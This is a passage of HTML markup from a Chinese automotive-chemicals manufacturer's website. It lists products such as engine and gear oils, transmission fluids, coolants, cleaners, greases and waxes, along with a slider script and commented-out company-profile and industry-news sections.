                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p01/柴机油CF-4-15W40-4L.jpg" title="柴机油CF-4-15W40-4L" alt="柴机油CF-4-15W40-4L"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">柴机油CF-4-15W40-4L</div>
                                            <!--产品简介div class="InfoSContent">
                                                柴机油CF-4-15W40-4L                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li>                        </ul><ul class="n7 swiper-slide product0 grid-product0">
                            <li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class2/367.html" target="_blank" class="small-round-corner" yd-content="_info,367">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p02/车辆齿轮油.jpg" title="车辆齿轮油" alt="车辆齿轮油"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">车辆齿轮油</div>
                                            <!--产品简介div class="InfoSContent">
                                                车辆齿轮油                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class2/366.html" target="_blank" class="small-round-corner" yd-content="_info,366">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p02/方向机油.gif" title="方向机油" alt="方向机油"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">方向机油</div>
                                            <!--产品简介div class="InfoSContent">
                                                方向机油                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class2/186.html" target="_blank" class="small-round-corner" yd-content="_info,186">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p02/双离合变速箱油DCTF.jpg" title="双离合变速箱油DCTF" alt="双离合变速箱油DCTF"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">双离合变速箱油DCTF</div>
                                            <!--产品简介div class="InfoSContent">
                                                双离合变速箱油DCTF                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class2/184.html" target="_blank" class="small-round-corner" yd-content="_info,184">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p02/无级变速箱油CVTF10.jpg" title="无级变速箱油CVTF10" alt="无级变速箱油CVTF10"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">无级变速箱油CVTF10</div>
                                            <!--产品简介div class="InfoSContent">
                                                无级变速箱油CVTF10                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class2/183.html" target="_blank" class="small-round-corner" yd-content="_info,183">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p02/无级变速箱油CVTF.jpg" title="无级变速箱油CVTF" alt="无级变速箱油CVTF"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">无级变速箱油CVTF</div>
                                            <!--产品简介div class="InfoSContent">
                                                无级变速箱油CVTF                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class2/179.html" target="_blank" class="small-round-corner" yd-content="_info,179">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p02/自动变速箱油ATF8.jpg" title="自动变速箱油ATF8" alt="自动变速箱油ATF8"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">自动变速箱油ATF8</div>
                                            <!--产品简介div class="InfoSContent">
                                                自动变速箱油ATF8                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li>                        </ul><ul class="n7 swiper-slide product0 grid-product0">
                            <li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class3/369.html" target="_blank" class="small-round-corner" yd-content="_info,369">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p03/汽车冷媒.jpg" title="汽车冷媒" alt="汽车冷媒"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">汽车冷媒</div>
                                            <!--产品简介div class="InfoSContent">
                                                汽车冷媒                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class3/368.html" target="_blank" class="small-round-corner" yd-content="_info,368">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p03/水箱宝.jpg" title="高级水箱宝" alt="高级水箱宝"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">高级水箱宝</div>
                                            <!--产品简介div class="InfoSContent">
                                                高级水箱宝                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class3/354.html" target="_blank" class="small-round-corner" yd-content="_info,354">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p03/长效不冻液.jpg" title="长效不冻液" alt="长效不冻液"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">长效不冻液</div>
                                            <!--产品简介div class="InfoSContent">
                                                长效不冻液                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li>                        </ul><ul class="n4 swiper-slide product0 grid-product0">
                            <li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class4/382.html" target="_blank" class="small-round-corner" yd-content="_info,382">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p04/刹车系统保护剂.gif" title="刹车系统保护剂" alt="刹车系统保护剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">刹车系统保护剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                刹车系统保护剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class4/381.html" target="_blank" class="small-round-corner" yd-content="_info,381">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p04/自动变速箱保护剂.gif" title="自动变速箱保护剂" alt="自动变速箱保护剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">自动变速箱保护剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                自动变速箱保护剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class4/380.html" target="_blank" class="small-round-corner" yd-content="_info,380">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p04/齿轮保护剂.gif" title="齿轮保护剂" alt="齿轮保护剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">齿轮保护剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                齿轮保护剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class4/379.html" target="_blank" class="small-round-corner" yd-content="_info,379">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p04/强力修复剂.gif" title="强力修复剂" alt="强力修复剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">强力修复剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                强力修复剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class4/378.html" target="_blank" class="small-round-corner" yd-content="_info,378">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p04/新车磨合保护剂.gif" title="新车磨合保护剂" alt="新车磨合保护剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">新车磨合保护剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                新车磨合保护剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class4/377.html" target="_blank" class="small-round-corner" yd-content="_info,377">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p04/高温抗磨剂.gif" title="高温抗磨剂" alt="高温抗磨剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">高温抗磨剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                高温抗磨剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li>                        </ul><ul class="n7 swiper-slide product0 grid-product0">
                            <li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class5/388.html" target="_blank" class="small-round-corner" yd-content="_info,388">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p05/水箱清洗剂.gif" title="水箱清洗剂" alt="水箱清洗剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">水箱清洗剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                水箱清洗剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class5/387.html" target="_blank" class="small-round-corner" yd-content="_info,387">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p05/多用途清洗剂 全能水.gif" title="多用途清洗剂 全能水" alt="多用途清洗剂 全能水"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">多用途清洗剂 全能水</div>
                                            <!--产品简介div class="InfoSContent">
                                                多用途清洗剂 全能水                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class5/386.html" target="_blank" class="small-round-corner" yd-content="_info,386">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p05/机头水 重垢清洗剂.gif" title="机头水 重垢清洗剂" alt="机头水 重垢清洗剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">机头水 重垢清洗剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                机头水 重垢清洗剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class5/385.html" target="_blank" class="small-round-corner" yd-content="_info,385">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p05/积碳净.gif" title="积碳净" alt="积碳净"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">积碳净</div>
                                            <!--产品简介div class="InfoSContent">
                                                积碳净                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class5/384.html" target="_blank" class="small-round-corner" yd-content="_info,384">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p05/强力电喷清洗液.gif" title="强力电喷清洗液" alt="强力电喷清洗液"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">强力电喷清洗液</div>
                                            <!--产品简介div class="InfoSContent">
                                                强力电喷清洗液                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class5/383.html" target="_blank" class="small-round-corner" yd-content="_info,383">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p05/汽车引擎内部清洗油.jpg" title="汽车引擎内部清洗油" alt="汽车引擎内部清洗油"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">汽车引擎内部清洗油</div>
                                            <!--产品简介div class="InfoSContent">
                                                汽车引擎内部清洗油                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li>                        </ul><ul class="n7 swiper-slide product0 grid-product0">
                            <li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class6/361.html" target="_blank" class="small-round-corner" yd-content="_info,361">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p06/超高温润滑脂.jpg" title="超高温润滑脂" alt="超高温润滑脂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">超高温润滑脂</div>
                                            <!--产品简介div class="InfoSContent">
                                                超高温润滑脂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class6/360.html" target="_blank" class="small-round-corner" yd-content="_info,360">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p06/高温润滑脂.gif" title="高温润滑脂" alt="高温润滑脂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">高温润滑脂</div>
                                            <!--产品简介div class="InfoSContent">
                                                高温润滑脂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class6/359.html" target="_blank" class="small-round-corner" yd-content="_info,359">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p06/MP-3高级润滑脂.gif" title="MP-3高级润滑脂" alt="MP-3高级润滑脂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">MP-3高级润滑脂</div>
                                            <!--产品简介div class="InfoSContent">
                                                MP-3高级润滑脂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li>                        </ul><ul class="n4 swiper-slide product0 grid-product0">
                            <li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class7/393.html" target="_blank" class="small-round-corner" yd-content="_info,393">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p07/划痕蜡.gif" title="划痕蜡" alt="划痕蜡"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">划痕蜡</div>
                                            <!--产品简介div class="InfoSContent">
                                                划痕蜡                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class7/392.html" target="_blank" class="small-round-corner" yd-content="_info,392">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p07/抛光蜡.gif" title="抛光蜡" alt="抛光蜡"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">抛光蜡</div>
                                            <!--产品简介div class="InfoSContent">
                                                抛光蜡                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class7/391.html" target="_blank" class="small-round-corner" yd-content="_info,391">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p07/上光蜡(软蜡).gif" title="上光蜡(软蜡)" alt="上光蜡(软蜡)"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">上光蜡(软蜡)</div>
                                            <!--产品简介div class="InfoSContent">
                                                上光蜡(软蜡)                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class7/390.html" target="_blank" class="small-round-corner" yd-content="_info,390">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p07/固蜡.gif" title="固蜡" alt="固蜡"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">固蜡</div>
                                            <!--产品简介div class="InfoSContent">
                                                固蜡                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class7/389.html" target="_blank" class="small-round-corner" yd-content="_info,389">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p07/轮胎上光剂.jpg" title="轮胎上光剂" alt="轮胎上光剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">轮胎上光剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                轮胎上光剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class7/352.html" target="_blank" class="small-round-corner" yd-content="_info,352">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p07/表板蜡.jpg" title="表板蜡" alt="表板蜡"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">表板蜡</div>
                                            <!--产品简介div class="InfoSContent">
                                                表板蜡                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li>                        </ul><ul class="n7 swiper-slide product0 grid-product0">
                            <li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class8/362.html" target="_blank" class="small-round-corner" yd-content="_info,362">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p08/底盘护甲防护胶.jpg" title="底盘护甲防护胶" alt="底盘护甲防护胶"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">底盘护甲防护胶</div>
                                            <!--产品简介div class="InfoSContent">
                                                底盘护甲防护胶                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li>                        </ul><ul class="n2 swiper-slide product0 grid-product0">
                            <li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class9/365.html" target="_blank" class="small-round-corner" yd-content="_info,365">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p09/水箱止漏剂.jpg" title="水箱止漏剂" alt="水箱止漏剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">水箱止漏剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                水箱止漏剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class9/364.html" target="_blank" class="small-round-corner" yd-content="_info,364">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p09/低温启动液.jpg" title="低温启动液" alt="低温启动液"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">低温启动液</div>
                                            <!--产品简介div class="InfoSContent">
                                                低温启动液                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n0 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class9/363.html" target="_blank" class="small-round-corner" yd-content="_info,363">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p09/万能防锈润滑剂.gif" title="万能防锈润滑剂" alt="万能防锈润滑剂"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">万能防锈润滑剂</div>
                                            <!--产品简介div class="InfoSContent">
                                                万能防锈润滑剂                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li><li class="n1 column3" yd-animation="animate__animated animate__fadeInRight">
                                    <a href="/class9/180.html" target="_blank" class="small-round-corner" yd-content="_info,180">
                                        <div class="InfoPicture small-round-corner"><img src="/Upload/p09/燃油宝-1.jpg" title="燃油宝" alt="燃油宝"/></div>
                                        <div class="InfoWrap">
                                            <div class="InfoTitle">燃油宝</div>
                                            <!--产品简介div class="InfoSContent">
                                                燃油宝                                            </div-->
                                        </div>
                                        <!--产品价格div class="InfoPrice">
                                                <span>￥</span>0.00                                                <i class="ydicon-right3"></i>
                                            </div-->                                    </a>
                                </li>                        </ul>                </div>
            </div>
            <div class="component_bottom"></div>
        </div>
        <script type="text/javascript">
            $(function(){
                var swiper = new Swiper('#n5148 .swiper-container',{
                    speed: 500, //滑动速度
                    calculateHeight : true, //自动计算高度
                    onTouchEnd: function(item){
                        console.log(item);
                        $('#n5148 .tabbar a').removeClass('ThemeColorBg');
                        $('#n5148 .tabbar a.n' + (item.activeIndex + 1)).addClass('ThemeColorBg');
                    }
                });
                $('#n5148 .tabbar a').click(function(){
                    $('#n5148 .tabbar a').removeClass('ThemeColorBg');
                    $(this).addClass('ThemeColorBg');
                    swiper.swipeTo($(this).attr('data-index') - 1, 2000);
                })
            })
        </script></div>
<!--区块5148 结束--><!--区块5112 开始-->
<div id="n5112" class="component floor_video2_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5112" yd-content="info,1">
    </div>
<!--区块5112 结束--><!--区块5147 开始-->
<div id="n5147" class="component floor_picture0_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5147">
	</div>
<!--区块5147 结束--><!--区块5114 开始-->
<!--div id="n5114" class="component floor_page0_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5114" yd-content="_channel,15,3">
	<style type="text/css">
			#n5114 .ChannelWrap{
				animation-duration: 1.00s;
				animation-fill-mode: both;
			}
			#n5114 .ChannelContent{
				max-width: 600px;
			}
			#n5114 .ChannelSContent{ 
				color:#FFFFFF;line-height:2em;font-weight: normal;font-style: normal;text-align:;				max-width: 600px;
			}
			#n5114 .ChannelContent p{ 
				color:#333333;font-weight: normal;font-style: normal;text-align:;			}
			#n5114 .ChannelContent i{
				background-color: #FFFFFFBD;
			}
			#n5114 .ChannelWrap{
				animation-duration: 1.00s;
				animation-fill-mode: both;
			}
		</style>
		<div class="floor_page0 display1">
			<div class="component_body">
				<img class="BgPicture" src="/Upload/channel/channel1_detail1.jpg" title="关于盖达" alt="关于盖达" />
				<div class="ChannelWrap" yd-animation="animate__animated animate__zoomInDown">
					<div class="ChannelSContent" yd-text="channel,15,ChannelSContent">盖达欢迎你</div>
					<div class="ChannelContent BgBackParent" yd-content="_channel,15,3" yd-group="5114" yd-tab="标题设置"><i></i><p>&nbsp; &nbsp; &nbsp; &nbsp;珠海盖达实业有限公司是一家致力于汽车化学用品研发、制造 及市场推广的专业厂家。公司成立于1996年，在市场风雨中努力进取,为满足消费者的需求,，发出以汽车制动液、发动机冷却液、发动机机油、汽车清洗剂、高温脂等为主导的9大系列60多个品种150多个规格 的产品。&nb...</p></div>
					<div yd-slot="5114A"></div>
				</div>
			</div>
		</div></div-->
<!--区块5114 结束--><!--区块5149 新闻开始-->
<!--div id="n5149" class="component floor_article0_main" yd-add="1" yd-delete="1" yd-order="1" yd-group="5149">
	<style type="text/css">
			#n5149{
				background-color:#F4F5F9;				padding:20px 0;
			}
			#n5149 .component_title h2 a{
				font-weight: normal;font-style: normal;text-align:;			}
			#n5149 .component_title p{
				font-weight: normal;font-style: normal;text-align:;			}
			#n5149 .InfoTitle{
				padding-left:10px;padding-right:10px;font-weight: bold;font-style: normal;text-align:;			}
			#n5149 .InfoSContent{
				color:#999999;padding-left:10px;padding-right:10px;font-weight: normal;font-style: normal;text-align:;			}
			#n5149 .InfoTime{
				font-family:Arial;font-size:16px;color:#999999;padding-left:10px;padding-right:10px;font-weight: normal;font-style: normal;text-align:;			}
			#n5149 .TitleIcon{
				width: 16px;
			}
			#n5149 li{
				animation-duration: 2.00s;
				animation-fill-mode: both;
				yd-previewable-class: column column4;
			}
			#n5149 ul{
				yd-previewable-class: -article0 grid-article0;
			}
			#n5149 .thumb-article0 li .InfoPicture,#n5149 .thumbright-article0 li .InfoPicture{
				width: 0%;
			}
	        #n5149 .article0 li a{
	            background-color:#FFFFFF;	            border:1px solid #DDDDDD;	            padding: 0px 0px 0px 0px;
	            margin: 0px 5px 10px 5px;
	        }
		</style>
		<div class="floor_article0 display1 full-width0">
			<div class="component_title">
					<h2 class="h2_1 ThemeBeforeColorBg"><a href="/news.html" yd-text="channel,20,ChannelName">新闻资讯</a></h2>
					<p yd-text="channel,20,ChannelSContent">企业发展携手你我共前进</p>
				</div>			<div class="component_body">
				<ul class="article0 grid-article0" yd-group="5149" yd-tab="列表设置" yd-content="info,20">
					<li class="n0 column4" yd-animation="animate__animated animate__fadeInUp">
							<a href="/industrytrends/412.html" target="_blank" title="广东省珠海市市场监管局通报2020年润滑油产品质量监督抽查结果 " class="small-round-corner ThemeColorParent" yd-content="_info,412">
								<div class="InfoPicture">
									<img src="/Upload/202202/1644460595-1.jpg" title="广东省珠海市市场监管局通报2020年润滑油产品质量监督抽查结果 " alt="广东省珠海市市场监管局通报2020年润滑油产品质量监督抽查结果 " />
								</div>
								<div class="InfoWrap">
									<div class="InfoTitle ThemeColorChild" yd-var="TArticle0InfoTitleFont5149">
																				广东省珠海市市场监管局通报2020年润滑油产品质量监督抽查结果 									</div>
									<div class="InfoSContent" yd-var="TArticle0InfoSContentFont5149">2021-04-01 21:04:54 中国质量新闻网 </div>
									<div class="InfoTime ThemeColorChild ThemeColorBgChildAfter" yd-var="TArticle0InfoTimeFont5149">2021-04-01</div>
								</div>
							</a>
						</li><li class="n1 column4" yd-animation="animate__animated animate__fadeInUp">
							<a href="/industrytrends/403.html" target="_blank" title="吉林省市场监督管理厅抽查207批次汽车配件及相关产品 10批次不合格 " class="small-round-corner ThemeColorParent" yd-content="_info,403">
								<div class="InfoPicture">
									<img src="/Upload/202202/1644456186.jpg" title="吉林省市场监督管理厅抽查207批次汽车配件及相关产品 10批次不合格 " alt="吉林省市场监督管理厅抽查207批次汽车配件及相关产品 10批次不合格 " />
								</div>
								<div class="InfoWrap">
									<div class="InfoTitle ThemeColorChild" yd-var="TArticle0InfoTitleFont5149">
																				吉林省市场监督管理厅抽查207批次汽车配件及相关产品 10批次不合格 									</div>
									<div class="InfoSContent" yd-var="TArticle0InfoSContentFont5149">2021-02-08 23:24:53 中国质量新闻网</div>
									<div class="InfoTime ThemeColorChild ThemeColorBgChildAfter" yd-var="TArticle0InfoTimeFont5149">2021-02-28</div>
								</div>
							</a>
						</li><li class="n0 column4" yd-animation="animate__animated animate__fadeInUp">
							<a href="/industrytrends/404.html" target="_blank" title="浙江省衢州市市场监督管理局公布2020年汽摩配产品质量抽查结果" class="small-round-corner ThemeColorParent" yd-content="_info,404">
								<div class="InfoPicture">
									<img src="/Upload/202202/1644456457.jpg" title="浙江省衢州市市场监督管理局公布2020年汽摩配产品质量抽查结果" alt="浙江省衢州市市场监督管理局公布2020年汽摩配产品质量抽查结果" />
								</div>
								<div class="InfoWrap">
									<div class="InfoTitle ThemeColorChild" yd-var="TArticle0InfoTitleFont5149">
																				浙江省衢州市市场监督管理局公布2020年汽摩配产品质量抽查结果									</div>
									<div class="InfoSContent" yd-var="TArticle0InfoSContentFont5149">2020-11-17 17:48:24 中国质量新闻网 </div>
									<div class="InfoTime ThemeColorChild ThemeColorBgChildAfter" yd-var="TArticle0InfoTimeFont5149">2020-11-17</div>
								</div>
							</a>
						</li><li class="n1 column4" yd-animation="animate__animated animate__fadeInUp">
							<a href="/industrytrends/406.html" target="_blank" title="质检总局：2批次机动车辆制动液产品不符合标准" class="small-round-corner ThemeColorParent" yd-content="_info,406">
								<div class="InfoPicture">
